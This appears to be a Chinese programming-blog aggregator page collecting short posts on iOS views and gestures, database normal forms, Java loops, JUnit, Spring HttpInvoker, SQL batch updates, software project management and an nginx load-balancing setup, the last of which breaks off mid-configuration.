3.界面都是视图对象,即在UIView类的实例中进行布局,UIView表示屏幕上的一块矩形区域,负责渲染矩形区域中的内容,并且响应该区域内发生的触摸事件。我们还可以把视图看做是一个视图容器,视图上面还可以添加一个子视图。往父视图中添加的SubView会被放在一个数组中。往我们SuperView中添加的SubView的坐标和index都是相对于我们的父视图来配置的。我们为上面的视图在添加一个subView,代码如下:
运行效果如下:
下面是iOS提供的一些管理子视图的方法,常用方法如下:
(1) initWithFrame : 通过frame初始化视图,参数为CGRectMake(x, y, width, height);
(2) insertSubView: atIndex: 往指定层上插入视图,哪个View调用该方法,index就是相对于谁。
(3) insertSubView: aboveSubView: 在某个视图上插入子视图。
(4) insertSubView: belowSubView: 在某个子视图的后面添加一个新的视图
(5) bringSubViewToFront: 把子视图放到最前
(6) sendSubViewToBack: 把子视图放到最后
(7) exchangeSubviewAtIndex: withSubviewAtIndex: 交换两个视图的前后顺序
(8) removeFromSuperview: 从父视图中移除view
(9) -(void) addSubview: (UIView *) view 添加一个视图
视图的层次用index来区分,这个值从0开始以步长1依次增加,index为0的时候代表视图层次的最底层,下面是
苹果官方文档对Views的介绍的截图:
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
三范式介绍
表的范式:只有符合的第一范式,才能满足第二范式,进一步才能满足第三范式。
1、第一范式:
表的列具有原子性,不可再分解。只要是关系型
数据库都自动满足第一范式。
数据库的分类:
关系型数据库:MySQL/ORACLE/Sql Server/DB2等
非关系型数据库:特点是面向对象或者集合
nosql数据库:MongoDB(特点是面向文档)
2、第二范式:
表中的记录是唯一的,就满足第二范式。通常我们设计一个主键来实现。
主键一般不含业务逻辑,一般是自增的;
3、第三范式:
表中不要有冗余数据,即如果表中的信息能够被推导出来就不应该单独的设计一个字段来存放;对字段冗余性的约束,要求字段没有冗余。
如下表所示,符合三范式要求:
student表
class表
如下表所示,不符合三范式要求:
student表
class表
反三范式案例:
一个相册下有多个图片,每个图片有各自的浏览次数,相册有总的浏览次数。
相册浏览表
图片表:
如果相册浏览表没有适当的冗余,效率有影响。
冗余比较可以得出一个结论:1对N时,冗余应当发生在1的一端。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
在
java里面,我们知道有goto这个关键字,但是实际却没有啥作用,这就让我们不像在c/c++里面能够随便让程序跳到那去执行,而break只能跳出当前的一个循环语句,如果要跳出多个循环体那么该怎么办呢。
我们可以这样解决:
我们可以在循环体开头设置一个标志位,也就是设置一个标记,然后使用带此标号的break语句跳出多重循环。
public class BreaklFor { public static void main(String args[]){ OK: //设置一个标记 使用带此标记的break语句跳出多重循环体 for(int i=1;i<100;i++){ //让i循环99次 for(int j=1;j<=i;j++){ if(i==10){ break OK ; } System.out.print(i + "*" + j + "=" + i*j) ; System.out.print(" ") ; } System.out.println() ; } } } |
运行结果当然是打印九九乘法表。当i=10时跳出了循环。
当然还有另外一种方法,这也是设置一个boolean值的标记位,在for循环中使用判断是否继续循环来达到目的。
public class BreaklFor { public static void main(String args[]) { int array[][] = { { 5, 7, 6, 4, 9 }, { 1, 2, 8, 3, 2 } }; boolean flag = false; for (int i = 0; i < array.length && !flag; i++) { //当flag为true时跳出循环 for (int j = 0; j < array[i].length; j++) { if (array[i][j] == 8) { flag = true; break; } } } System.out.println(flag); } } |
通过设置标志位,实现里成的代码控制外层的的循环条件。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
刚开始写就忙着搬家,这次没有找搬家公司,蚂蚁搬家真是太麻烦,以后搬家还是要找搬家公司。
需求分析
在
敏捷开发中需求分析需要全体成员参与,体现了敏捷开发的“ 个体和互动 高于 流程和工具”的价值观。让全体成员参与有几点好处:有助于及时发现团队成员对同一个需求理解不一致的问题;有助于规避人力风险,当一个需求分析者突然请假其他人可以马上顶替他;也有助于全体成员能力的提升。但是,开发人员和
测试人员们在能力和经验方便,不足以胜任需求分析
工作。这意味着还需要一个商务分析师这个角色,他带领全体成员去进行有效的需求分析。商务分析师最重要的职责就是与客户交谈,了解和分析需求。搞清楚客户到底需要什么,到底为什么需要这些东西。商业价值是商务分析师关注的最终目标。
软件开发所要解决的问题就是将用户需求转换为可运行的代码。需求反映的是"什么"(What)的问题,从问题解决的角度来看,要解决一个问题首先要弄清楚的是"问题"究竟是什么。而开发人员在需求分析时往往易犯的一个问题是急于考虑"怎么"(How)的问题,这是设计所要解决的问题。
头脑风暴 + 原型设计
我们在做项目需求分析时,通过与真实用户的交流,和用户一起进行头脑风暴,并将讨论结果使用头脑风暴软件(比如:MindMapper)整理出类似如下的头脑风暴图。
头脑风暴图
与用户讨论结束后,回去再通过GUI Design将头脑风暴里的内容快速做出一个原型,下次再找用户确认,经过几次反复确认修改基本可以确定一个版本。但这并不是最终的,用户的想法随时还会变,即使到开发阶段用户的需求一样会有变化,请参考敏捷原则第2条。
原型图
还可以使用纸质原型,这也是一种精益设计思考。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
来到公司后,接手的第一项任务,就是把原有的两个小
测试部门整合为一个公司级的大测试部门。公司有两大业务方向,每个业务方向都有一个开发部门和一个测试 部门,每个测试部门的主管都汇报给相应开发部门的主管。公司之所以考虑将测试部门整合起来,原因大致有以下几点。第一,公司治理的需要。测试部门直接受开 发部门管理,将无法有效地行使监督检查和质量保证的职责,裁判员兼任球员,很多问题被捂住,公司层面在一定程度上无法获取到项目的真实质量情况。第二,原 有的两个测试部门主管能力不受认可,一位主管是在老主管离职的情况下临时代理,另外一位主管被公司彻底否定。第三,两个小测试部门规模都不大,分别是20 人左右,各自都有一套自己的测试管理和技术体系,如
测试用例、计划、报告模版,
Bug库,测试流程,版本控制工具,全都不一样。整合后有利于更充分利用有 限资源,消除不必要冗余。第四,公司两个业务方向产品间的相互依赖调用和融合越来越多,一个大测试部门更便于产品多个组件间的集成测试和测试人员调配。第五,原有的两个测试主管,一个正在休产假,一个在孕期即将休产假,公司也迫切需要有人能够尽快把管理
工作接管过来。
深入分析已有两个业务方向和两个测试部门的各方面情况足足一个月后,编写出一份《公司级测试部门整合评估报告》。为了写出这份报告,我在两个测试部门各选 了一个代表性测试项目做深入调研,以专题会议、旁听会议、座谈、阅读文档、浏览
项目管理系统等各种形式,收集到了大量数据和信息,然后在此基础上做了大量 汇总分析。评估报告涵盖了已有两个部门的现状分析,部门整合的有利因素、不利因素、风险和应对方案,整合方案及整合后新部门的发展路线图。评估报告受到了公司老板较高评价和认可,整合方案也受到大力支持,而我个人却颇感心惊肉跳、如履薄冰,和刚来时的豪情万丈相比,谨小慎微多了。为什么?因为调研后我才发现,这哪里是两个独立的业务方向啊,分明是两个事业部,或者是两家独立的公司。除了财务、人力、行政等职能是公用公司的,其他的产品策划、需求分析、开发、测试、技术支持都各有一套体系,各不相同。一个业务方向以软件产品研发为主,另一个以软件工程项目为主,即使是类似的工作也没有统一术语,各有一套表 述方法,相互沟通起来到处都是障碍。换句化说,这两个业务方向,产品、开发、测试、服务都完全独立,并且差异很大,现在要人为地把测试部门捏到一起,作为 产品或者项目完整生命周期里的其他环节还是分开的,难度可想而知。我强烈地预感到,整合过程绝对不会轻松,整合后想发展好就更加困难重重。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
这几个月来,大部分业余时间,都花在阅读软件工程和编译原理方面的书籍上了。软件工程方面的书,包括软件需求、风险管理、
敏捷建模,系统设计,软件
项目管理,还有一些类似于的沉思录书籍等。
在这些书中,都只是讲了如何让项目健康发展,最后成功的提交一个产品。尽管它们都是从不同的角度,用不同的方法去完成同样的事。但它们几乎都支持这样的观点:计划+修正计划(不但设计是迭代的,计划也是迭代的)。用其中一个作者的话说,伤害你的,不是那些你没有考虑完整的,而是你根本没去考虑的事情。
然而,几乎没有一本书里,讲到关于消防队的事,唉,真是奇怪,老外声称有超过50%的项目是失败的,那么在他们的项目中,失火也是常事,为什么就不谈谈救火的招数呢?难道他们也相信,不叫出魔鬼的名字,魔鬼就不会找上门来吗?
唯一的解释就是,救火太难了,可能老外的救火能力远不如我们,他们干脆就不谈了。我在上一个项目中牺牲惨重,巨大的压力之下,精神上和身体上都受到极大的伤害,当然,我不是那个项目唯一的牺牲品,很多同事,他们很优秀,也一样的无助。之后,我一直在想,既然有50%的项目会失火,那么救火能力和计划能力至少是等同重要了。我苦苦的思索,回忆上次的经历,查找相关资料,然而收获甚微。
救火的银弹也许永远不会出现,我把自己一些经验写出来,或许对大家有点帮助,如果能达到抛砖引玉的效果那是更好了:
1.在FIX
BUG过程中,持续进行重构。在设计时没有做好,重做是不太可能的了,但绝望也是没有意义的,我们只能想法去改进它。利用前人一些经验,持续进行重构,每FIX一个BUG,我们让代码更好一点,而不是更坏一点,FIX了一个BUG,代码中就少了一个BUG,而不是引更多的BUG。在实际上,重构最大的困难是没有完整的自动
测试程序和
测试用例,这使得我们根本不敢去改动代码,或者为了让改动最小,采取一些折中的方法,这都使得代码不断的变臭。在这种情况下,建议是建立自动测试,然后不断完善测试用例,我觉得建立自动测试任何时候都不晚。如果建立自动测试确实比较困难,那就列出所有的测试用例,然后手工测试。这时候,工程师的
工作就是:重构à测试àFIX BUGà测试。有人说,我没有时间去重构,没有时间去测试。呵,这会使我想到,一个人围绕着一个小圆圈拼命的奔跑,累得半死的时候,发现在原地,他还在说,我没有时间去看清方向。
2.关注常用功能。在项目的最后阶段,千万不要被QA牵着走,他们发现一个BUG,我们就FIX它。FIX一个BUG当然好,但是FIX BUG不是免费的,要不但要成本,还有潜在的风险。编译的优化原理是基于:20%的代码花了80%的时间。如果这个原理成立,可以推出:80%的用户实际上只使用20%的功能。QA并不是最终用户,QA和最终用户的不同在于:QA尽力去发现不常见的问题,而最终用户经常使用最常用的功能。这时候我们可以把自己想成最终用户,列出最常用的测试用例,如果不在这些测试用例中的情况,即使BUG的现象很严重,我们也要考虑一下再决定是否修改它。
3.确定哪些BUG不改同样重要。这一点与2有一定的重复,为了强调有必要单独提出来。在软件需求分析时,分析师们都认为,要确定什么不在系统内和什么在系统内一样重要。程序员对于BUG态度,有时往往走两个极端:一种是老子就不改。一种QA怎么说我就怎么改。前者往往被看着工作态度不端正。而后者呢,却被视为好孩子。其实,在项目的最后阶段,后者未必正确,正如前面所说,FIX BUG不是免费的。这时候建立一个仲裁委员会有必要的,确定哪些BUG不改是他们的职责之一。
4.BUG分类,明确责任。以前接手别人一个模块,处于Pending状态的BUG已经有110多个了。要把每一个BUG都看一遍就要花几个小时,不看吧,每次改一个BUG时,总有只见树木不见森林的感觉。最初,我很努力的去修改BUG,进展还是甚微。后来我花了几天时间,仔细分析了所有BUG,把它们归纳几类:其它模块引起的BUG; 和其它模块的接口引起的BUG; 超出需求之外的BUG; 完全是本模块内部的BUG。然后把其它模块引起的BUG提交给相关人员,和相关人员确认因接口不统一引起的BUG,把超出需求之外的BUG提交给需求控制委员会,最后剩下本模块的BUG又根据引起BUG的原因分为几类。这样,这些BUG很快被FIX了。
5.工程师应该积极寻求帮助。有什么自己解决不了问题,应该向知道的人请教,或者向上司寻求帮助,不要出于面子或者其它原因,而花费大量的时间。在项目的最后阶段,每一分钟都很宝贵,不要重新发明轮子,对于有共性的难题也应该由专人解决。
6.项目经理应该把眼光放在全局上。项目经理应该更多的关注于全局的事务,不要学只想拿大红花的小学生。别只顾修改自己的BUG,你的BUG少,并不能说明你是个好项目经理,在项目失败时,你个人的BUG少,并不能真正减轻你的罪恶感。据说软件团队遵循水桶原则,最低的那块木板才是决定装多少水要素,而不是最高的那块。项目经理应该随时关注哪块是最低的,然后把它补起来,自己成为最高的那块是没有意义的。
7.Person Review以提高士气。呵,不知道有没有Person Review这个术语,反正我觉得挺好的,在项目的最后阶段,士气是非常宝贵的东西,可以说得士气者得天下。在前一个公司,每周一,老板会把每个工程师叫到他的办公室,一起聊会儿,聊天内容不限,多半是问问你这边工作上存在什么问题,有什么看法,非常坦白的谈一会儿,最后会得到他的鼓励和赞扬,自己感觉这对提高士气很有帮助的,当然老板最好是个好的煽动者。
8.Bug Review。建立一个Bug Review小组,他们的主要责任是: 发现一些具有共性的BUG,确认哪些BUG需要FIX,哪个BUG不用FIX。有共性的BUG,让专人解决或者督促。不管一个BUG是要FIX还是不用FIX,都要注明足够的理由。
9.加强QA和RD之间的合作。呵,根据遗传学和适者生存原理可以知道,在最后阶段,BUG的生命力极强,往往花费很长时间才能重现。加上自然语言本身具有的二义性和个人看问题的侧重点不同,QA可能忽略了RD让认为很重要的重现步骤,QA的BUG描述在RD眼中也可能迥然不同。在这个阶段,直接到现场和QA交流一下,可能会节省很多时间。同时也要尊重QA的劳动成果,这样他们才会更积极的配合。
10.经验积累。每遇到一个BUG,想一想,它为什么会出现,为什么才出现,修改它后会有什么后果。把重要的记录下来,可能对自己和别人都有所启发,以减少犯同样错误的机会。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
单元测试并不能证明你的代码是正确的,只能证明你的代码是没有错误的。
Keep bar green and keep your code cool
第一种方式<4.0的JUnit版本
1、 在已经编写好的项目中新建一个package用于单元测试。
2、 要在buildpath中加入JUnit对应的包。
3、 新建一个类,比如unitTest
4、 当前的类需要继承
Test类,需要导入一下的一些包:
import static org.junit.Assert.*;
import junit.framework.TestCase;
import org.junit.Test;
5、 编写自己的测试函数,可以编写多个,感觉上每个函数都相当于一个main方法,要注意的是需要用来执行的函数都要以test开头。
6、 在对应的测试类上点击Run as 之后点击JUnit Test 就可以执行对应的test开头的方法了。
第二种方式>=4.0的JUnit版本
1、 这种方式是基于注解来进行的,先要加上对应的包import org.junit.Test,其他的就不用加了。
2、 类名不需要继承TestCase,测试方法也不需要以test开头。
3、 只需要在方法的前面加上@Test的注解,之后 Run as—>JUnit test这样就会自动对加了注解的方法进行测试。
使用注解的方式还是比较推荐的,最好在利用注解的时候方法名也能与之前的保持一致,这样就能与4.0版本之前的JUnit兼容了。
这种方式的大致原理还是利用反射,先获得Class类实例,之后利用getMethods方法得到这个类的所有的方法,之后遍历这个方法,判断每个方法是否加上了@Test注解,如果加上了注解,就执行。大多数框架内部都是依靠反射来进行的。实际情况中还是比较推荐使用注解的,还有一些常用的注解,比如:@Before @After这两个分别表示方法(@Test之后的)执行之前要执行的部分,以及方法执行之后要执行的部分,注意这里每个被@Test标注过的方法在执行之前与执行之后都要执行@Before以及@After标注过的方法,因此被这两个注解标记过的方法可能会执行多次。
对于@BeforeClass以及@AfterClass顾名思义就表示在整个测试类执行之前与执行之后要执行的方法,被这两个注解标记过的方法在整个类的测试过程中只是执行一次。
还有一个常用到的方法是Assert.assertEquals方法,表示预期的结果是否与实际出现的结果是否一致,可以有三个参数,第一个参数表示不一致时候的报错信息,第二个参数表示期望的结果,第三个参数表示实际的结果。
还有一部分是关于组合模式的使用,比如写了好多的测试类,ATest BTest ....总不能一个一个点,能一起让这些测试类都运行起来就是最好不过了,这时候要使用到两个注解:@RunWith(Suite.class)以及@SuiteClasses({ xxTest.class,xxTest.class })
当然JUnit的整个过程中还涉及到了许多经典的设计模式,这个再进一步进行分析。
下面是一个实际的例子,展示一下常见的几个注解的使用:
//一个简单的Student类以及一个Teacher类 输出其基本信息 package com.test.unittest; public class Student { int id; int age; String name; public Student(int id, int age, String name) { super(); this.id = id; this.age = age; this.name = name; } public int getId() { return id; } public void setId(int id) { this.id = id; } public int getAge() { return age; } public void setAge(int age) { this.age = age; } |
public String getName() { return name; } public void setName(String name) { this.name = name; } public void info() { System.out.println("the stu info:"+this.age+" "+this.id+" "+this.name); } } package com.test.unittest; public class Teacher { String tname; String tage; public Teacher(String tname, String tage) { super(); this.tname = tname; this.tage = tage; } public String getTname() { return tname; } public void setTname(String tname) { this.tname = tname; } public String getTage() { return tage; } public void setTage(String tage) { this.tage = tage; } public void info(){ System.out.println("the teacher info:"+this.tage+" " +this.tname); } } |
后面这部分就是对两个类进行的单元测试以及一个组合方式的使用
package com.Unittest; import org.junit.After; import org.junit.Before; import org.junit.Test; import com.test.unittest.Student; public class StudentTest { Student stu=new Student(1,23,"令狐冲"); @Before public void setUp(){ System.out.println("Student Initial"); } @Test public void infoTest() { stu.info(); } @After public void tearDown(){ System.out.println("Student Destroy"); } } package com.Unittest; import org.junit.After; import org.junit.Before; import org.junit.Test; import com.test.unittest.Teacher; public class TeacherTest { Teacher teacher=new Teacher("风清扬","90"); @Before public void setUp(){ System.out.println("Teacher Initial"); } @Test public void infoTest() { teacher.info(); } @After public void tearDown(){ System.out.println("Teacher Destroy"); } } package com.Unittest; import org.junit.runner.RunWith; import org.junit.runners.Suite; import org.junit.runners.Suite.SuiteClasses; import com.test.unittest.Student; @RunWith(Suite.class) @SuiteClasses({StudentTest.class,TeacherTest.class}) public class AllTest { } /*输出的结果如下: Student Initial the stu info:23 1 令狐冲 Student Destroy Teacher Initial the teacher info:90 风清扬 Teacher Destroy */ |
补充说明:
写作业的时候把测试类一个一个手敲进去,真是太out了,还是用eclipse中自带的生成JUnit test的类比较好一点,直接在测试的那个package下面,创建一个新的JUnit Test Class 选定版本以及选定class under test 这个表示你希望生成哪一个类的测试类,这样生成的测试类中命名也比较规范,比如相同的方法名不同参数的方法,连参数类型都写上去了,比以前直接用a b c d...1 2 3 4....来区别同名的方法正规多了....
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
感觉有必要把iOS开发中的手势识别做一个小小的总结。在上一篇iOS开发之自定义表情键盘(组件封装与自动布局)博客中用到了一个轻击手势,就是在轻击TextView时从表情键盘回到系统键盘,在TextView中的手是用storyboard添加的。下面会先给出如何用storyboard给相应的控件添加手势,然后在用纯代码的方式给我们的控件添加手势,手势的用法比较简单。和button的用法类似,也是目标动作回调,话不多说,切入今天的正题。总共有六种手势识别:轻击手势(TapGestureRecognizer),轻扫手势(SwipeGestureRecognizer), 长按手势(LongPressGestureRecognizer), 拖动手势(PanGestureRecognizer), 捏合手势(PinchGestureRecognizer),旋转手势(RotationGestureRecognizer);
其实这些手势用touche事件完全可以实现,
苹果就是把常用的触摸事件封装成手势,来提供给用户。读者完全可以用TouchesMoved来写拖动手势等
一,用storyboard给控件添加手势识别,当然啦用storyboard得截张图啦
1.用storyboard添加手势识别,和添加一个Button的步骤一样,首先我们得找到相应的手势,把手势识别的控件拖到我们要添加手势的控件中,截图如下:
2.给我们拖出的手势添加回调事件,和给Button回调事件没啥区别的,在回调方法中添加要实现的业务逻辑即可,截图如下:
二,纯代码添加手势识别
用storyboard可以大大简化我们的操作,不过纯代码的方式还是要会的,就像要Dreamwear编辑网页一样(当然啦,storyboard的拖拽功能要比Dreamwear的拖拽强大的多),用纯代码敲出来的更为灵活,更加便于维护。不过用storyboard可以减少我们的
工作量,这两个要配合着使用才能大大的提高我们的开发效率。个人感觉用storyboard把框架搭起来(Controller间的关系),一下小的东西还是用纯代码敲出来更好一些。下面就给出如何给我们的控件用纯代码的方式来添加手势识别。
1.轻击手势(TapGestureRecognizer)的添加
初始化代码TapGestureRecongnizer的代码如下:
1 //新建tap手势
2 UITapGestureRecognizer *tapGesture = [[UITapGestureRecognizer alloc] initWithTarget:self action:@selector(tapGesture:)];
3 //设置点击次数和点击手指数
4 tapGesture.numberOfTapsRequired = 1; //点击次数
5 tapGesture.numberOfTouchesRequired = 1; //点击手指数
6 [self.view addGestureRecognizer:tapGesture];
在回调方法中添加相应的业务逻辑:
1 //轻击手势触发方法
2 -(void)tapGesture:(id)sender
3 {
4 //轻击后要做的事情
5 }
2.长按手势(LongPressGestureRecognizer)
初始化代码:
1 //添加长摁手势
2 UILongPressGestureRecognizer *longPressGesture = [[UILongPressGestureRecognizer alloc] initWithTarget:self action:@selector(longPressGesture:)];
3 //设置长按时间
4 longPressGesture.minimumPressDuration = 0.5; //(2秒)
5 [self.view addGestureRecognizer:longPressGesture];
在对应的回调方法中添加相应的方法(当手势开始时执行):
1 //常摁手势触发方法 2 -(void)longPressGesture:(id)sender 3 { 4 UILongPressGestureRecognizer *longPress = sender; 5 if (longPress.state == UIGestureRecognizerStateBegan) 6 { 7 UIAlertView *alter = [[UIAlertView alloc] initWithTitle:@"提示" message:@"长按触发" delegate:nil cancelButtonTitle:@"取消" otherButtonTitles: nil]; 8 [alter show]; 9 } 10 } |
代码说明:手势的常用状态如下
开始:UIGestureRecognizerStateBegan
改变:UIGestureRecognizerStateChanged
结束:UIGestureRecognizerStateEnded
取消:UIGestureRecognizerStateCancelled
失败:UIGestureRecognizerStateFailed
3.轻扫手势(SwipeGestureRecognizer)
在初始化轻扫手势的时候得指定轻扫的方向,上下左右。 如果要要添加多个轻扫方向,就得添加多个轻扫手势,不过回调的是同一个方法。
添加轻扫手势,一个向左一个向右,代码如下:
1 //添加轻扫手势
2 UISwipeGestureRecognizer *swipeGesture = [[UISwipeGestureRecognizer alloc] initWithTarget:self action:@selector(swipeGesture:)];
3 //设置轻扫的方向
4 swipeGesture.direction = UISwipeGestureRecognizerDirectionRight; //默认向右
5 [self.view addGestureRecognizer:swipeGesture];
6
7 //添加轻扫手势
8 UISwipeGestureRecognizer *swipeGestureLeft = [[UISwipeGestureRecognizer alloc] initWithTarget:self action:@selector(swipeGesture:)];
9 //设置轻扫的方向
10 swipeGestureLeft.direction = UISwipeGestureRecognizerDirectionLeft; //默认向右
11 [self.view addGestureRecognizer:swipeGestureLeft];
回调方法如下:
1 //轻扫手势触发方法 2 -(void)swipeGesture:(id)sender 3 { 4 UISwipeGestureRecognizer *swipe = sender; 5 if (swipe.direction == UISwipeGestureRecognizerDirectionLeft) 6 { 7 //向左轻扫做的事情 8 } 9 if (swipe.direction == UISwipeGestureRecognizerDirectionRight) 10 { 11 //向右轻扫做的事情 12 } 13 } 14 |
4.捏合手势(PinchGestureRecognizer)
捏合手势初始化
1 //添加捏合手势
2 UIPinchGestureRecognizer *pinchGesture = [[UIPinchGestureRecognizer alloc] initWithTarget:self action:@selector(pinchGesture:)];
3 [self.view addGestureRecognizer:pinchGesture];
捏合手势要触发的方法(放大或者缩小图片):
1 ////捏合手势触发方法 2 -(void) pinchGesture:(id)sender 3 { 4 UIPinchGestureRecognizer *gesture = sender; 5 6 //手势改变时 7 if (gesture.state == UIGestureRecognizerStateChanged) 8 { 9 //捏合手势中scale属性记录的缩放比例 10 _imageView.transform = CGAffineTransformMakeScale(gesture.scale, gesture.scale); 11 } 12 13 //结束后恢复 14 if(gesture.state==UIGestureRecognizerStateEnded) 15 { 16 [UIView animateWithDuration:0.5 animations:^{ 17 _imageView.transform = CGAffineTransformIdentity;//取消一切形变 18 }]; 19 } 20 } |
5.拖动手势(PanGestureRecognizer)
拖动手势的初始化
1 //添加拖动手势
2 UIPanGestureRecognizer *panGesture = [[UIPanGestureRecognizer alloc] initWithTarget:self action:@selector(panGesture:)];
3 [self.view addGestureRecognizer:panGesture];
拖动手势要做的方法(通过translationInView获取移动的点,和TouchesMoved方法类似)
1 //拖动手势
2 -(void) panGesture:(id)sender
3 {
4 UIPanGestureRecognizer *panGesture = sender;
5
6 CGPoint movePoint = [panGesture translationInView:self.view];
7
8 //做你想做的事儿
9 }
6.旋转手势(RotationGestureRecognizer)
旋转手势的初始化
1 //添加旋转手势
2 UIRotationGestureRecognizer *rotationGesture = [[UIRotationGestureRecognizer alloc] initWithTarget:self action:@selector(rotationGesture:)];
3 [self.view addGestureRecognizer:rotationGesture];
旋转手势调用的方法:
1 //旋转手势 2 -(void)rotationGesture:(id)sender 3 { 4 5 UIRotationGestureRecognizer *gesture = sender; 6 7 if (gesture.state==UIGestureRecognizerStateChanged) 8 { 9 _imageView.transform=CGAffineTransformMakeRotation(gesture.rotation); 10 } 11 12 if(gesture.state==UIGestureRecognizerStateEnded) 13 { 14 15 [UIView animateWithDuration:1 animations:^{ 16 _imageView.transform=CGAffineTransformIdentity;//取消形变 17 }]; 18 } 19 20 } |
上面的东西没有多高深的技术,就是对iOS开发中的手势做了一下小小的总结,温故一下基础知识。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
Hessian和Burlap都是基于HTTP的,他们都解决了RMI所头疼的防火墙渗透问题。但当传递过来的RPC消息中包含序列化对象时,RMI就完胜Hessian和Burlap了。
因为Hessian和Burlap都是采用了私有的序列化机制,而RMI使用的是
Java本身的序列化机制。如果数据模型非常复杂,那么Hessian/Burlap的序列化模型可能就无法胜任了。
Spring开发团队意识到RMI服务和基于HTTP的服务之前的空白,Spring的HttpInvoker应运而生。
Spring的HttpInvoker,它基于HTTP之上提供RPC,同时又使用了Java的对象序列化机制。
程序的具体实现
一、首先我们创建一个实体类,并实现Serializable接口
package entity; import java.io.Serializable; public class Fruit implements Serializable { private String name; private String color; public String getName() { return name; } public void setName(String name) { this.name = name; } public String getColor() { return color; } public void setColor(String color) { this.color = color; } } |
二、创建一个接口
package service;
import java.util.List;
import entity.Fruit;
public interface FruitService {
List<Fruit> getFruitList();
}
三、创建一个类,并实现步骤二中的接口
package service.impl; import java.util.ArrayList; import java.util.List; import service.FruitService; import entity.Fruit; public class FruitServiceImpl implements FruitService { public List<Fruit> getFruitList() { List<Fruit> list = new ArrayList<Fruit>(); Fruit f1 = new Fruit(); f1.setName("橙子"); f1.setColor("黄色"); Fruit f2 = new Fruit(); f2.setColor("红色"); list.add(f1); list.add(f2); return list; } } |
四、在WEB-INF下的web.xml中配置SpringMVC需要的信息
<context-param> <param-name>contextConfigLocation</param-name> <param-value>classpath:applicationContext.xml</param-value> </context-param> <listener> <listener-class>org.springframework.web.context.ContextLoaderListener </listener-class> </listener> <servlet> <servlet-name>springMvc</servlet-name> <servlet-class>org.springframework.web.servlet.DispatcherServlet </servlet-class> <load-on-startup>1</load-on-startup> </servlet> <servlet-mapping> <servlet-name>springMvc</servlet-name> <url-pattern>/</url-pattern> </servlet-mapping> |
五、在applicationContext.xml配置需要导出服务的bean信息
<bean id="furitService" class="service.impl.FruitServiceImpl"></bean>
<bean id="FuritService"
class="org.springframework.remoting.httpinvoker.HttpInvokerServiceExporter"
p:serviceInterface="service.FruitService" p:service-ref="furitService" />
六、在WEB-INF下创建springMvc-servlet.xml文件,并配置urlMapping
<?xml version="1.0" encoding="UTF-8"?> <beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:p="http://www.springframework.org/schema/p" xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans-2.5.xsd"> <bean id="urlMapping" class="org.springframework.web.servlet.handler.SimpleUrlHandlerMapping"> <property name="mappings"> <props> <prop key="/fruitService">FuritService</prop> </props> </property> </bean> </beans> |
七、在applicationContext.xml编写客户端所需要获得服务的bean信息
<bean id="getFruitService"
class="org.springframework.remoting.httpinvoker.HttpInvokerProxyFactoryBean"
p:serviceInterface="service.FruitService"
p:serviceUrl="http://localhost:8080/SpringHttpInvoker/fruitService" />
八、编写测试代码
package test; import java.util.List; import org.springframework.context.ApplicationContext; import org.springframework.context.support.ClassPathXmlApplicationContext; import entity.Fruit; import service.FruitService; public class Test { public static void main(String[] args) { ApplicationContext ctx = new ClassPathXmlApplicationContext( "applicationContext.xml"); FruitService fruitService = (FruitService) ctx .getBean("getFruitService"); List<Fruit> fruitList = fruitService.getFruitList(); for (Fruit fruit : fruitList) { System.out.println(fruit.getColor() + "的" + fruit.getName()); } } } |
将项目部署到Tomcat上,启动Tomcat服务,并运行测试代码
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
一、前言
MyBatis的update元素的用法与insert元素基本相同,因此本篇不打算重复了。本篇仅记录批量update操作的
sql语句,懂得SQL语句,那么MyBatis部分的操作就简单了。
注意:下列批量更新语句都是作为一个事务整体执行,要不全部成功,要不全部回滚。
二、MSSQL的SQL语句
WITH R AS(
SELECT 'John' as name, 18 as age, 42 as id
UNION ALL
SELECT 'Mary' as name, 20 as age, 43 as id
UNION ALL
SELECT 'Kite' as name, 21 as age, 44 as id
)
UPDATE TStudent SET name = R.name, age = R.age
FROM R WHERE R.id = TStudent.Id
三、MSSQL、ORACLE和MySQL的SQL语句 UPDATE TStudent SET Name = R.name, Age = R.age
from (
SELECT 'Mary' as name, 12 as age, 42 as id
union all
select 'John' as name , 16 as age, 43 as id
) as r
where ID = R.id
四、SQLITE的SQL语句
当条更新:
REPLACE INTO TStudent(Name, Age, ID)
VALUES('Mary', 12, 42)
批量更新:
REPLACE INTO TStudent(Name, Age, ID)
SELECT * FROM (
select 'Mary' as a, 12 as b, 42 as c
union all
select 'John' as a, 14 as b, 43 as b
) AS R
说明:REPLACE INTO会根据主键值,决定执行INSERT操作还是UPDATE操作。
五、总结
本篇突出MyBatis作为半自动ORM框架的好处了,全手动操控SQL语句怎一个爽字了得。但对码农的SQL知识要求也相对增加了不少,倘若针对项目要求再将这些进行二次封装那会轻松比少。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
首先我们来回顾下上篇的概念: 负载均衡 == 分身的能力。
既然要有分身的能力嘛,这好办,多弄几台服务器就搞定了。
今天我们讲的实例嘛…..我们还是先看图比较好:
还是图比较清晰,以下我都用别名称呼:
PA : 负载均衡服务器/WEB入口服务器/www.mydomain.com
P1 : WEB服务器/分身1/192.168.2.3
P2 : WEB服务器/分身2/192.168.2.4
P3 : WEB服务器/分身3/192.168.2.5
PS:首先我们学这个的开始之前吧,不懂防火墙的童鞋们,建议你们把PA、P1、P2、P3的防火墙关闭,尽量不要引起不必要的麻烦。
首先 :PA、P1、P2、P3都安装了Nginx,不会安装的可以去官网查看教程(中文版教程、非常的牛X)
1. 装完之后哈,我们先找到 PA 的nginx.conf配置文件:
在http段加入以下代码:
upstream servers.mydomain.com {
server 192.168.2.4:80;
server 192.168.2.5:80;
}
当然嘛,这servers.mydomain.com随便取的。
那么PA的server配置如下:
在http段加入以下代码:
server{
listen 80;
server_name www.mydomain.com;
location / {
proxy_pass http://servers.mydomain.com;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
